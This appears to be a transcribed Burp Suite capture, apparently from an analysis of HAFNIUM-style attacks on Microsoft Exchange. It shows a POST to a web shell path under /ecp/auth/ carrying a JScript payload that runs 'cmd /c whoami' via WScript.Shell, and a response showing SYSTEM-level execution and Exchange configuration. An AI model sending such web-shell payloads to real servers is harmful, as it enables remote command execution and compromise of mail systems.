 Request
Pretty Raw \n Actions
1 POST /ecp/auth/ysfwduaohcma.aspx HTTP/1.1
2 Host: 172.16.59.7
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 129
5
6 mlwqloai=Response.Write(
7 new ActiveXObject("WScript.Shell")
8 .Exec("cmd /c whoami")
9 .StdOut
10 .ReadAll());
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.0
5 request-id: 9f9322a3-9d33-42cd-829f-9b4c56e9e708
6 Set-Cookie: ClientId=XMPJHBUNDKSETMHRQ; expires=Tue, 08-Mar-2022 21:02:38 GMT; path=/; HttpOnly
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-FEServer: HAFNIUM-DC
10 Date: Mon, 08 Mar 2021 21:02:39 GMT
11 Content-Length: 2131
12
13 nt authority\system
14 Name : OAB (Default Web Site)
15 PollInterval : 480
16 OfflineAddressBooks :
17 RequireSSL : True
18 BasicAuthentication : False
19 WindowsAuthentication : True
20 OAuthAuthentication : False